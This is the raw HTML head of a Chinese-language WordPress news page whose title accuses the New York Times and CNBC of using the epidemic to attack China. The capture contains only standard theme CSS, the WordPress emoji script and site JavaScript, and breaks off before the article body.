

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.cgctv.com/2020/02/10/%E5%88%A9%E7%94%A8%E7%96%AB%E6%83%85%E6%94%BB%E5%87%BB%E4%B8%AD%E5%9B%BD%EF%BC%9F%E4%B8%8E%E7%97%85%E6%AF%92%E4%B8%BA%E4%BC%8D%E3%80%81%E4%B8%8E%E4%BA%BA%E7%B1%BB%E4%B8%BA%E6%95%8C%EF%BC%81/
body_size: 69949
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>美国纽约时报、CNBC用疫情攻击中国？与病毒为伍、与人类为敌！ | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://news.cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://news.cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://news.cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 美国纽约时报、CNBC用疫情攻击中国？与病毒为伍、与人类为敌！评论Feed" href="https://news.cgctv.com/2020/02/10/%e5%88%a9%e7%94%a8%e7%96%ab%e6%83%85%e6%94%bb%e5%87%bb%e4%b8%ad%e5%9b%bd%ef%bc%9f%e4%b8%8e%e7%97%85%e6%af%92%e4%b8%ba%e4%bc%8d%e3%80%81%e4%b8%8e%e4%ba%ba%e7%b1%bb%e4%b8%ba%e6%95%8c%ef%bc%81/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/news.cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://news.cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://news.cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://news.cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://news.cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://news.cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://news.cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://news.cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://news.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://news.cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://news.cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://news.cgctv.com/wp-json/wp/v2/posts/4630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://news.cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://news.cgctv.com/2020/02/10/%e5%88%a9%e7%94%a8%e7%96%ab%e6%83%85%e6%94%bb%e5%87%bb%e4%b8%ad%e5%9b%bd%ef%bc%9f%e4%b8%8e%e7%97%85%e6%af%92%e4%b8%ba%e4%bc%8d%e3%80%81%e4%b8%8e%e4%ba%ba%e7%b1%bb%e4%b8%ba%e6%95%8c%ef%bc%81/" />
<link rel='shortlink' href='https://news.cgctv.com/?p=4630' />
<link rel="alternate" type="application/json+oembed" href="https://news.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.cgctv.com%2F2020%2F02%2F10%2F%25e5%2588%25a9%25e7%2594%25a8%25e7%2596%25ab%25e6%2583%2585%25e6%2594%25bb%25e5%2587%25bb%25e4%25b8%25ad%25e5%259b%25bd%25ef%25bc%259f%25e4%25b8%258e%25e7%2597%2585%25e6%25af%2592%25e4%25b8%25ba%25e4%25bc%258d%25e3%2580%2581%25e4%25b8%258e%25e4%25ba%25ba%25e7%25b1%25bb%25e4%25b8%25ba%25e6%2595%258c%25ef%25bc%2581%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://news.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.cgctv.com%2F2020%2F02%2F10%2F%25e5%2588%25a9%25e7%2594%25a8%25e7%2596%25ab%25e6%2583%2585%25e6%2594%25bb%25e5%2587%25bb%25e4%25b8%25ad%25e5%259b%25bd%25ef%25bc%259f%25e4%25b8%258e%25e7%2597%2585%25e6%25af%2592%25e4%25b8%25ba%25e4%25bc%258d%25e3%2580%2581%25e4%25b8%258e%25e4%25ba%25ba%25e7%25b1%25bb%25e4%25b8%25ba%25e6%2595%258c%25ef%25bc%2581%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7bfa456a7c","wpRestUrl":"https:\/\/news.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/news.cgctv.com\/wp-admin\/","wpRestNonce":"7bfa456a7c","wpRestUrl":"https:\/\/news.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/news.cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/news.cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="a4f2b90751";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
